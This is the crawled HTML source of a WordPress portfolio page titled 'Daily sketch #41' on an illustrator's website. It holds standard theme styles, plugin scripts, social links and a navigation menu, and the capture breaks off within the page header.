

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anandaaran.com/portfolio/daily-sketch-41-2/
body_size: 23976
content:
<!DOCTYPE html>

<html class="no-js" lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>Daily sketch #41 &#8211; Ananda C. Arán</title>
<link rel="preload" href="https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/font-awesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/font-awesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/font-awesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.anandaaran.com/wp-content/themes/kalium/assets/css/fonts/flaticons-custom/flaticon.woff" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.anandaaran.com/wp-content/themes/kalium/assets/css/fonts/linea-iconfont/fonts/linea.woff" as="font" type="font/woff2" crossorigin>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ananda C. Arán &raquo; Feed" href="https://www.anandaaran.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ananda C. Arán &raquo; Comments Feed" href="https://www.anandaaran.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ananda C. Arán &raquo; Daily sketch #41 Comments Feed" href="https://www.anandaaran.com/portfolio/daily-sketch-41-2/feed/" />
    <meta property="og:type" content="article">
    <meta property="og:title" content="Daily sketch #41">
    <meta property="og:url" content="https://www.anandaaran.com/portfolio/daily-sketch-41-2/">
    <meta property="og:site_name" content="Ananda C. Arán">

	
	        <meta property="og:image" content="https://www.anandaaran.com/wp-content/uploads/2016/11/245b.jpg">
        <link itemprop="image" href="https://www.anandaaran.com/wp-content/uploads/2016/11/245b.jpg">

		            <!--
		  <PageMap>
		    <DataObject type="thumbnail">
		      <Attribute name="src" value="https://www.anandaaran.com/wp-content/uploads/2016/11/245b-150x150.jpg"/>
		      <Attribute name="width" value="150"/>
		      <Attribute name="height" value="150"/>
		    </DataObject>
		  </PageMap>
		-->
		
			<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anandaaran.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://www.anandaaran.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.anandaaran.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.anandaaran.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='typolab-f463afa646e31fda647dddf86d802474-css'  href='https://fonts.googleapis.com/css?family=Abel%3Aregular%7CRoboto%3A300%2Cregular%7CAbel%3Aregular&#038;subset=latin&#038;display=swap&#038;ver=467e27d20dc851f702174db64a0b45e4' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://www.anandaaran.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kalium-bootstrap-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/bootstrap.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-fontawesome-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/font-awesome/css/all.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-theme-base-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/base.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-theme-style-new-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/new/style.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-theme-portfolio-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/portfolio.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-theme-other-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/other.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-style-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/style.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='custom-skin-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/custom-skin.css?ver=711570248f92ba673807730396ba0cd7' media='all' />
<link rel='stylesheet' id='kalium-fluidbox-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/fluidbox/css/fluidbox.min.css?ver=3.3.1.001' media='all' />
    <script type="text/javascript">
		var ajaxurl = ajaxurl || 'https://www.anandaaran.com/wp-admin/admin-ajax.php';
		    </script>
	<style id="typolab-font-variants">.font-2{font-family:'Abel';font-weight:400}h1,h2,h3,h4,h5,h6{font-family:'Abel';font-weight:400}.top-menu-container .top-menu ul li a,.top-menu div.menu>ul>li ul>li>a,.top-menu ul.menu>li ul>li>a,.top-menu-container .widget h3,.top-menu-container .widget,.top-menu-container .widget p,.top-menu-container .widget div{font-family:'Abel';font-weight:400}.portfolio-holder .thumb .hover-state .info h3,.portfolio-holder .item-box .info h3,.portfolio-holder .thumb .hover-state .info p,.portfolio-holder .item-box .info h3,.single-portfolio-holder .title h1,.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo h3,.single-portfolio-holder .section-title p,.portfolio-description-showinfo p,.single-portfolio-holder .details .project-description p,.gallery-item-description .post-formatting p,.single-portfolio-holder .details .services h3,.single-portfolio-holder .details .services ul li,.single-portfolio-holder .details .link{font-family:'Abel';font-weight:400}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu>li>a,.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul li a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li a{font-family:'Abel';font-weight:400}body,p{font-family:'Abel';font-weight:400}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li a,.main-header.menu-type-full-bg-menu .full-screen-menu nav div.menu>ul ul li a,.main-header.menu-type-full-bg-menu .full-screen-menu nav ul.menu ul li a{font-family:'Abel';font-weight:400}.mobile-menu-wrapper .mobile-menu-container div.menu>ul>li>a,.mobile-menu-wrapper .mobile-menu-container ul.menu>li>a,.mobile-menu-wrapper .mobile-menu-container .cart-icon-link-mobile-container a,.mobile-menu-wrapper .mobile-menu-container .search-form input,.mobile-menu-wrapper .mobile-menu-container div.menu>ul>li ul>li>a,.mobile-menu-wrapper .mobile-menu-container ul.menu>li ul>li>a{font-family:'Abel';font-weight:400}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul>li>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu>li>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li ul li:hover>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li ul li>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-menu-widgets .widget .widget-title,.sidebar-menu-wrapper .widget,.sidebar-menu-wrapper .widget p,.sidebar-menu-wrapper .widget div{font-family:'Abel';font-weight:400}.site-footer .footer-widgets .widget h1,.site-footer .footer-widgets .widget h2,.site-footer .footer-widgets .widget h3,.site-footer .footer-widgets .widget .textwidget,.site-footer .footer-widgets .widget p,.copyrights,.site-footer .footer-bottom-content a,.site-footer .footer-bottom-content p{font-family:'Abel';font-weight:400}.font-1{font-family:'Roboto';font-weight:400}body,p{font-family:'Roboto';font-weight:300}h1,.h1,.page-heading h1,h2,.h2,.page-heading h2,h3,.h3,.page-heading h3,h4,.h4,.page-heading h4,h5,.h5,.page-heading h5,h6,.h6,.page-heading h6{font-family:'Abel';font-weight:400}body,p{font-family:'Abel';font-weight:400}.blog h1.page-heading--title,.home .section-title h1{font-family:'Abel';font-weight:400}.home .auto-type-element{font-family:'Abel';font-weight:400}.blog-posts .post-item .post-details .post-title a{font-family:'Abel';font-weight:400}.blog-posts .post-item .post-details .post-meta.category,.blog-posts .post-item .post-details .post-meta.date{font-family:'Abel';font-weight:400}.single-post .post .post-meta-only .post-meta{font-family:'Abel';font-weight:400}.product-filter ul{font-family:'Abel';font-weight:400}.single-post .post .post-share-networks .share-title{font-family:'Abel';font-weight:400}.button{font-family:'Abel';font-weight:400}.single-post .post .author-info--details .author-name{font-family:'Abel';font-weight:400}body,p{font-size:16px}.blog h1.page-heading--title,.home .section-title h1{font-size:125px}.home .auto-type-element{font-size:16px}.blog-posts .post-item .post-details .post-title a{font-size:20px}.blog-posts .post-item .post-details .post-meta.category,.blog-posts .post-item .post-details .post-meta.date{font-size:11px}.single-post .post .post-meta-only .post-meta{font-size:11px}.product-filter ul{font-size:35px}h1,.h1,.page-heading h1,h2,.h2,.page-heading h2,h3,.h3,.page-heading h3,h4,.h4,.page-heading h4,h5,.h5,.page-heading h5,h6,.h6,.page-heading h6{text-transform:uppercase}.blog h1.page-heading--title,.home .section-title h1{text-transform:uppercase}.blog-posts .post-item .post-details .post-title a{text-transform:uppercase}.blog-posts .post-item .post-details .post-meta.category,.blog-posts .post-item .post-details .post-meta.date{text-transform:uppercase}.single-post .post .post-meta-only .post-meta{text-transform:uppercase}.product-filter ul{text-transform:uppercase}.single-post .post .post-share-networks .share-title{text-transform:uppercase}.button{text-transform:uppercase}.single-post .post .author-info--details .author-name{text-transform:uppercase}@media screen and (min-width:992px) and (max-width:1200px){.blog h1.page-heading--title,.home .section-title h1{font-size:90px}}@media screen and (min-width:768px) and (max-width:992px){.blog h1.page-heading--title,.home .section-title h1{font-size:40px}}@media screen and (max-width:768px){.blog h1.page-heading--title,.home .section-title h1{font-size:50px}}</style><script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.anandaaran.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.anandaaran.com/wp-json/wp/v2/portfolio/3825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anandaaran.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.anandaaran.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.anandaaran.com/portfolio/daily-sketch-41-2/" />
<link rel='shortlink' href='https://www.anandaaran.com/?p=3825' />
<link rel="alternate" type="application/json+oembed" href="https://www.anandaaran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anandaaran.com%2Fportfolio%2Fdaily-sketch-41-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.anandaaran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anandaaran.com%2Fportfolio%2Fdaily-sketch-41-2%2F&#038;format=xml" />
<style id="theme-custom-css">body {font-size: 16px !important;}.home .auto-type-element {font-size: 16px;line-height: 26px;}.gmnoprint {display: none;}.menu-bar .ham:after {top: 6px !important;}.menu-bar .ham:before {top: -6px !important;}.menu-bar.exit .ham:before {top: -10px !important;}.page-id-2167 .menu-bar.menu-skin-dark .ham:after, .page-id-2167 .menu-bar.menu-skin-dark .ham:before,.page-id-2167 .menu-bar.menu-skin-dark .ham {background-color: #FFF;}.page-id-2261 .menu-bar.menu-skin-dark .ham:after, .page-id-2261 .menu-bar.menu-skin-dark .ham:before,.page-id-2261 .menu-bar.menu-skin-dark .ham {background-color: #FFF;}.blog-holder .box-holder .post-format .hover-state {background: #FFF !important;}.blog-holder .isotope-item .box-holder .post-info {border: none;}.blog-holder .box-holder .post-info p {display: none !important;}.blog-holder .box-holder .post-info h2 {text-align: center !important;line-height: normal;margin-bottom: 0px;}.blog-holder .box-holder .post-info .details .category i, .blog-holder .box-holder .post-info .details .date i {display: none !important;}.blog-holder .isotope-item .box-holder .post-info h2 a {font-size: 20px !important;}.blog-holder .isotope-item .box-holder .post-info .details {text-align: center;float: none !important;margin-top: 5px;}.blog-holder .box-holder .post-info .details .category, .blog-holder .box-holder .post-info .details .date {float: none !important;text-transform: uppercase;letter-spacing: 5px;font-size: 11px;color: #999;}body.single-post .message-form .form-group .placeholder {    padding-bottom: 0px !important;}.single-blog-holder .comments-holder .comment-holder .commenter-image .comment-connector {border-color: #FFF;}.single-blog-holder .blog-content-holder .post-date-and-category .details>div {display: inline-block;    width: auto;    float: none !important;    text-transform: uppercase;    letter-spacing: 5px;    font-size: 11px;    padding: 0px;    color: #999;}.single-blog-holder .details .date .icon {display: none;}.blog .section-title, .home .section-title  {text-align: center !important;}.portfolio-holder .thumb .hover-state .info p a:hover {color: #a58f60;}body.page-id-2167 .social-networks .list-inline {    text-align: center;}.product-filter ul {text-align: center;text-transform: uppercase;}.product-filter .portfolio-subcategory {    left: 50%;right: auto;    transform: translateX(-50%);}body.page-id-2261 .lab-autotype-text-entry {box-shadow: 0px 2px 0px #222}@media screen and (min-width: 768px){.blog .section-title h2, .home .section-title h2   {    margin-top: 100px;font-size: 40px !important;}}@media screen and (min-width: 992px){.blog .section-title h2, .home .section-title h2   {    margin-top: 20px;font-size: 90px !important;}}@media screen and (min-width: 1200px){.blog .section-title h2, .home .section-title h2 {    font-size: 50px !important;    margin-top: 100px;}}</style>		            <link rel="shortcut icon" href="https://www.anandaaran.com/wp-content/uploads/2016/11/black-favicon.png">
						<script>var mobile_menu_breakpoint = 768;</script><style data-appended-custom-css="true">@media screen and (min-width:769px) { .mobile-menu-wrapper,.mobile-menu-overlay,.header-block__item--mobile-menu-toggle {display: none;} }</style><style data-appended-custom-css="true">@media screen and (max-width:768px) { .header-block__item--standard-menu-container {display: none;} }</style><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="portfolio-template-default single single-portfolio postid-3825 wpb-js-composer js-comp-ver-6.0.3 vc_responsive">

<div class="mobile-menu-wrapper mobile-menu-slide">

    <div class="mobile-menu-container">

		<ul id="menu-main-menu" class="menu"><li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3994"><a href="https://www.anandaaran.com/">WORK</a></li>
<li id="menu-item-3999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3999"><a href="http://blog.anandaaran.com">BLOG</a></li>
<li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://www.anandaaran.com/about/">ABOUT/CONTACT</a></li>
</ul>
		            <form role="search" method="get" class="search-form" action="https://www.anandaaran.com/">
                <input type="search" class="search-field" placeholder="Search site..." value="" name="s" id="search_mobile_inp"/>

                <label for="search_mobile_inp">
                    <i class="fa fa-search"></i>
                </label>

                <input type="submit" class="search-submit" value="Go"/>
            </form>
		
		
		
    </div>

</div>

<div class="mobile-menu-overlay"></div>
<div class="wrapper" id="main-wrapper">

	    <header class="site-header main-header menu-type-standard-menu">

		        <div class="top-header-bar">

            <div class="top-header-bar__row-container top-header-bar--row-container container">

                <div class="top-header-bar__row top-header-bar--row">

					
					                        <div class="top-header-bar__column top-header-bar__column--content-right top-header-bar--column top-header-bar--column-content-right top-header-bar__column--alignment-right">
							<div class="header-block__item header-block__item--type-social-networks header-block__item--hide-on-tablet header-block__item--hide-on-mobile"><ul class="social-networks-links"><li class="social-networks-links--entry">        <a href="mailto:ananda@anandaaran.com?subject=Hello!" target="_blank" rel="noopener noreferrer" class="social-network-link sn-email sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="far fa-envelope"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Email                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="http://www.artstation.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-custom sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-artstation"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Artstation                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://instagram.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-instagram sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-instagram"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Instagram                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://twitter.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-twitter sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-twitter"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Twitter                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://www.linkedin.com/in/anandaaran?trk=nav_responsive_tab_profile_pic" target="_blank" rel="noopener noreferrer" class="social-network-link sn-linkedin sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-linkedin"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					LinkedIn                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://www.facebook.com/ananda.c.aran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-facebook sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-facebook"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Facebook                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="http://anandacaran.tumblr.com" target="_blank" rel="noopener noreferrer" class="social-network-link sn-tumblr sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-tumblr"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Tumblr                </span>
			        </a>
		</li></ul></div><div class="header-block__item header-block__item--type-social-networks header-block__item--hide-on-desktop"><ul class="social-networks-links"><li class="social-networks-links--entry">        <a href="mailto:ananda@anandaaran.com?subject=Hello!" target="_blank" rel="noopener noreferrer" class="social-network-link sn-email sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="far fa-envelope"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="http://www.artstation.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-custom sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-artstation"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://instagram.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-instagram sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-instagram"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://twitter.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-twitter sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-twitter"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://www.linkedin.com/in/anandaaran?trk=nav_responsive_tab_profile_pic" target="_blank" rel="noopener noreferrer" class="social-network-link sn-linkedin sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-linkedin"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://www.facebook.com/ananda.c.aran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-facebook sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-facebook"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="http://anandacaran.tumblr.com" target="_blank" rel="noopener noreferrer" class="social-network-link sn-tumblr sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-tumblr"></i>
                </span>
			
			        </a>
		</li></ul></div>                        </div>
					
                </div>

            </div>

        </div>
		<div class="header-block">

	
	<div class="header-block__row-container container">

		<div class="header-block__row header-block__row--main">
			        <div class="header-block__column header-block__logo header-block--auto-grow">
			<style data-appended-custom-css="true">.logo-image {width:250px;height:82px;}</style>    <a href="https://www.anandaaran.com" class="header-logo logo-image">
		            <img src="https://www.anandaaran.com/wp-content/uploads/2024/05/header6.png" class="main-logo" width="250" height="250" alt="Ananda C. Arán - Concept art &amp; illustration"/>
		    </a>
        </div>
		        <div class="header-block__column header-block--content-right header-block--align-right">

            <div class="header-block__items-row">
				<div class="header-block__item header-block__item--type-menu-main-menu header-block__item--standard-menu-container"><div class="standard-menu-container menu-skin-dark"><nav class="nav-container-main-menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3994"><a href="https://www.anandaaran.com/"><span>WORK</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3999"><a href="http://blog.anandaaran.com"><span>BLOG</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://www.anandaaran.com/about/"><span>ABOUT/CONTACT</span></a></li>
